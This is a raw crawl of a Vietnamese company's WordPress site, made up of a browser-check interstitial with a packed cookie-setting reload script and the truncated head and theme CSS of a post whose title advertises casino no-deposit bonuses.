

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vietanthico.vn/2023/04/29/no-cost-bonus-offer-no-more-put-in-gambling-house-position-game-titles-for-specific-money/
body_size: 1078
content:
<!doctype html>
    <html lang="en">
      <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Kiểm tra trình duyệt</title>
        <meta name="robots" content="noindex, nofollow" />
        <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
      </head>
      <body class="text-center" onload="setTimeout(function() {addPixelEm();}, 2000);">
        <main class="px-4 py-5 my-5 text-center">
    
    <div class="my-3">
         <div class="spinner-grow spinner-grow-sm text-danger" role="status">
      <span class="visually-hidden">Loading...</span>
    </div>
    <div class="spinner-grow spinner-grow-sm text-success" role="status">
      <span class="visually-hidden">Loading...</span>
    </div>
    <div class="spinner-grow spinner-grow-sm   text-warning" role="status">
      <span class="visually-hidden">Loading...</span>
    </div> 
    </div>
       
        <h3 class="my-3">Kiểm tra trình duyệt của bạn trước khi truy cập <span id="hostname"></span>.</h3>
        <p class="my-3 fs-5">Quá trình này hoàn toàn tự động. Vui lòng chờ trong 5 giây...</p>
    
        <div class="mt-5">
        </div>
        </main>
        <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('n p(){9.k=\'i=6; 1-g=2; 8=/\';l.j.0()};c b(){o.h=\'d=f; 7-4=e; a=/\';3.5.m()}',26,26,'reload|max|60000 |window|age|location|U8A52yFE7L32kcjemDrWwnZ32K4|max|path|document|path|addPixelEm|function|VGA_LANDING|60000 |rcePm1UUSI6z3XVqfI7FqT8m6D8|age|cookie|VGA_LANDING|location|cookie|window|reload|function|document|addPixelEmE'.split('|'),0,{}))</script>
        <script type="text/javascript">
         document.getElementById("hostname").textContent = 'vào ' + window.location.hostname;
        </script>
         
      </body>
    </html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vietanthico.vn/2023/04/29/no-cost-bonus-offer-no-more-put-in-gambling-house-position-game-titles-for-specific-money/
body_size: 26840
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vietanthico.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>No cost Bonus offer No more Put in Gambling house Position Game titles For Specific Money &#8211; CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH &raquo;" href="https://vietanthico.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH &raquo; Dòng bình luận" href="https://vietanthico.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH &raquo; No cost Bonus offer No more Put in Gambling house Position Game titles For Specific Money Dòng bình luận" href="https://vietanthico.vn/2023/04/29/no-cost-bonus-offer-no-more-put-in-gambling-house-position-game-titles-for-specific-money/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vietanthico.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://vietanthico.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://vietanthico.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-jobs-general-css'  href='https://vietanthico.vn/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css'  href='https://vietanthico.vn/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='https://vietanthico.vn/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='https://vietanthico.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://vietanthico.vn/wp-content/themes/flatsome/style.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type='text/javascript' src='https://vietanthico.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vietanthico.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vietanthico.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://vietanthico.vn/wp-json/wp/v2/posts/1395" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vietanthico.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vietanthico.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://vietanthico.vn/2023/04/29/no-cost-bonus-offer-no-more-put-in-gambling-house-position-game-titles-for-specific-money/" />
<link rel='shortlink' href='https://vietanthico.vn/?p=1395' />
<link rel="alternate" type="application/json+oembed" href="https://vietanthico.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvietanthico.vn%2F2023%2F04%2F29%2Fno-cost-bonus-offer-no-more-put-in-gambling-house-position-game-titles-for-specific-money%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vietanthico.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvietanthico.vn%2F2023%2F04%2F29%2Fno-cost-bonus-offer-no-more-put-in-gambling-house-position-game-titles-for-specific-money%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vietanthico.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vietanthico.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><style id="custom-css" type="text/css">:root {--primary-color: #dd3333;}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 31px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #dd3333;}/* Color !important */[data-text-color="primary"]{color: #dd3333!important;}/* Background Color */[data-text-bg="primary"]{background-color: #dd3333;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #dd3333;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #dd3333}.nav-tabs > li.active > a{border-top-color: #dd3333}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #dd3333 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #dd3333 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #dd3333;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #2b2a2a}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #2b2b2b;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #dd3333;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #dd3333;}a:hover{color: #dd3333;}.tagcloud a:hover{border-color: #dd3333;background-color: #dd3333;}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #000000!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #000000!important;}.header-main .header-button > .button:not(.is-outline){background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #dd3333!important;}.footer-2{background-color: #7f7f7f}/* Custom CSS */.menu-item-description{text-transform: none;text-align: center;line-height: 20px;font-style: italic;font-size: 13px;font-family: -webkit-body;margin-top: -15px!important;}/*******************************bar_left****************************/.hsdk_tvtt{position: fixed;z-index: 9999;top: 7%;left: 0;width: 80px;}.tattantat{font-family: 'Oswald', sans-serif;float: left;margin-bottom: 3px;font-size: 13px;}.tattantat a{float: left;display: block;width: 100%;text-decoration: none;color: #fff;}.tattantat_content, .tattantat_footer{background: #30476b;float: left;display: block;width: 100%;text-align: center;color: #fff;}.tattantat_sup .tattantat_content, .tattantat_sup .tattantat_footer{background: #be030c;}.tattantat_sup .tattantat_footer a{background: #fff; color: #be030c; line-height: 18px; padding: 5px 0px;}.tattantat_sup .tattantat_footer a:hover{background: #f9e2e8; }.tattantat_sup .tattantat_content{line-height: 18px; padding-bottom: 0px;}.tattantat_content{padding: 5px 0px 0px 0px;line-height: 18px; }.tattantat_footer{padding: 5px 2px 2px 2px;}.tattantat_tts, .tattantat_ks, .tattantat_kndd{float: left;display: block; width: 100%;background: #fff;color: #30476b;}.tattantat_kndd{line-height: 18px;padding: 3px 0px;}.tattantat_tts, .tattantat_ks{margin-bottom: 2px;}.tattantat a:hover .tattantat_tts:hover{background: #fc4c02;color: #fff;}.tattantat a:hover .tattantat_ks:hover{background: #0078ca;color: #fff;}.tattantat a:hover .tattantat_kndd:hover{background: #00aecc;color: #fff;}.hosodangky{height: 120px;background: #0078ca;font-family: 'Oswald', sans-serif;float: left;margin-bottom: 3px;line-height: 18px;font-size: 13px;}.hosodangky a{float: left;display: block;width: 100%;color: #fff;text-decoration: none;}.hosodangky a:hover{text-decoration: none;}.hosodangky_img {margin: 0px auto 5px auto;text-align: center;padding-top: 3px;}.hosodangky_content {float: left;display: block;width: 100%;text-align: center;font-family: 'Oswald', sans-serif;font-weight: 400;font-size: 13px;}.hosodangky_content span, .hosodangky_footer span{text-transform: uppercase;}.hosodangky_footer{float: left;display: block;width: 100%;padding: 3px;font-family: 'Oswald', sans-serif;font-size: 13px;}.hosodangky_footer span{background: #fff;float: left;display: block;width: 100%;color: #4b9331;text-align: center;padding: 3px 0px 0px 0px;border: 1px solid #fff;}.hosodangky a:hover .hosodangky_footer span{background: #4b9331;border: 1px solid #4b9331;color: #fff;}.hosodangky a:hover .hosodangky_content, .hosodangky a:hover .hosodangky_footer{color: #fff;}.hosodangky_footer p{float: left;display: block;width: 100%;text-align: center;padding: 0px 0px 3px 0px;border: 1px solid #fff;line-height: 20px;font-family: 'Oswald', sans-serif;font-size: 13px;}.hosodangky a:hover .hosodangky_footer p{border: 1px solid #4b9331;}.tuvantructuyen{width: 83px;font-family: 'Oswald', sans-serif;z-index: 9999;height: 115px;}.tuvantructuyen ul{padding: 0;list-style-type: none;text-align: left;float: left;display: block;width: 100%;height: 115px;position: 